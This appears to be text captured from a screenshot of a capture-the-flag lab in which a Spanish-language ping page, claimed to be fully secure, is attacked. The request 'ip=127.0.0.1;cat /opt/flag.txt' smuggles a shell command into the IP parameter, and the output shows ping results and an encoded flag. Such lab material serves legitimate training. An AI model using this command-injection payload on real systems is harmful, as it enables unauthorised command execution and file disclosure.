 192.168.150.133/ping/?ip=127.0.0.1;cat /opt/flag.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, es bastante
seguros que es 100% seguro, para probarlo basta con enviar por GET el parámetro IP, ej: index.php?ip=127.0.0.1
Se ha recibido la IP 127.0.0.1;cat /opt/flag.txt
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.021 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3001ms
rtt min/avg/max/mdev = 0.011/0.016/0.021/0.005 ms
RkxBRyB7WTB1X2FyZSBhIHJlYWwgSGFja2VyfQo=
RkxBRyB7WTB1X2FyZSBhIHJlYWwgSGFja2VyfQo=